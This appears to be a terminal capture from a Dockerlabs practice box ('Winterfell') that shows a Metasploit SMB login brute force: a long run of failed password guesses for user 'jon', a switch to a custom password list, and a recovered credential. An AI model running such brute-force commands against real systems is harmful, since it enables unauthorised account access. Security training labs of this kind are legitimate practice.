 192.168.1.10
Disconnected
May 6 | 17:32
Winterfell - 172.17.0.2
[-] 172.17.0.2:445 - 172.17.0.2:445 - Failed: '.\jon:trixie',
[-] 172.17.0.2:445 - 172.17.0.2:445 - Failed: '.\jon:hayden',
[-] 172.17.0.2:445 - 172.17.0.2:445 - Failed: '.\jon:micheal',
[-] 172.17.0.2:445 - 172.17.0.2:445 - Failed: '.\jon:wesley',
[-] 172.17.0.2:445 - 172.17.0.2:445 - Failed: '.\jon:242424',
[-] 172.17.0.2:445 - 172.17.0.2:445 - Failed: '.\jon:0987654321',
[-] 172.17.0.2:445 - 172.17.0.2:445 - Failed: '.\jon:marisol',
[-] 172.17.0.2:445 - 172.17.0.2:445 - Failed: '.\jon:nikita',
[-] 172.17.0.2:445 - 172.17.0.2:445 - Failed: '.\jon:daisy',
[-] 172.17.0.2:445 - 172.17.0.2:445 - Failed: '.\jon:jeremiah',
[-] 172.17.0.2:445 - 172.17.0.2:445 - Failed: '.\jon:pineapple',
[-] 172.17.0.2:445 - 172.17.0.2:445 - Failed: '.\jon:mhine',
[-] 172.17.0.2:445 - 172.17.0.2:445 - Failed: '.\jon:isaiah',
[-] 172.17.0.2:445 - 172.17.0.2:445 - Failed: '.\jon:christmas',
[-] 172.17.0.2:445 - 172.17.0.2:445 - Failed: '.\jon:cesar',
[-] 172.17.0.2:445 - 172.17.0.2:445 - Failed: '.\jon:lolipop',
[-] 172.17.0.2:445 - 172.17.0.2:445 - Failed: '.\jon:butterfly1',
[-] 172.17.0.2:445 - 172.17.0.2:445 - Failed: '.\jon:chloe',
[-] 172.17.0.2:445 - 172.17.0.2:445 - Failed: '.\jon:lawrence',
[-] 172.17.0.2:445 - 172.17.0.2:445 - Failed: '.\jon:xbox360',
[-] 172.17.0.2:445 - 172.17.0.2:445 - Failed: '.\jon:sheena',
[-] 172.17.0.2:445 - 172.17.0.2:445 - Failed: '.\jon:murphy',
[-] 172.17.0.2:445 - 172.17.0.2:445 - Failed: '.\jon:madalina',
[-] 172.17.0.2:445 - 172.17.0.2:445 - Failed: '.\jon:anamaria',
[-] 172.17.0.2:445 - 172.17.0.2:445 - Failed: '.\jon:gateway',
[-] 172.17.0.2:445 - 172.17.0.2:445 - Failed: '.\jon:debbie',
[-] 172.17.0.2:445 - 172.17.0.2:445 - Failed: '.\jon:yourmom',
[-] 172.17.0.2:445 - 172.17.0.2:445 - Failed: '.\jon:blonde',
[-] 172.17.0.2:445 - 172.17.0.2:445 - Failed: '.\jon:jasmine1',
^C[*] 172.17.0.2:445 - Caught interrupt from the console...
[-] 172.17.0.2:445 - Auxiliary failed: NoMethodError undefined method `flat_map' for nil:NilClass
[-] 172.17.0.2:445 - Call stack:
[-] 172.17.0.2:445 - /usr/share/metasploit-framework/modules/auxiliary/scanner/smb/smb_login.rb:95:in `run'
[*] Auxiliary module execution completed
[msf](Jobs:0 Agents:0) auxiliary(scanner/smb/smb_login) >> set PASS_FILE /home/alejandro/Desktop/alejandro/Pruebas/Dockerlabs/Winterfell/nmap/contraseña.txt
PASS_FILE => /home/alejandro/Desktop/alejandro/Pruebas/Dockerlabs/Winterfell/nmap/contraseña.txt
[msf](Jobs:0 Agents:0) auxiliary(scanner/smb/smb_login) >> run
[*] 172.17.0.2:445 - 172.17.0.2:445 - Starting SMB login bruteforce
[+] 172.17.0.2:445 - 172.17.0.2:445 - Success: '.\jon:seacercaelinvierno'
[!] 172.17.0.2:445 - No active DB -- Credential data will not be saved!
[*] 172.17.0.2:445 - Scanned 1 of 1 hosts (100% complete)
[*] 172.17.0.2:445 - Bruteforce completed, 1 credential was successful.
[*] 172.17.0.2:445 - You can open an SMB session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
[msf](Jobs:0 Agents:0) auxiliary(scanner/smb/smb_login) >>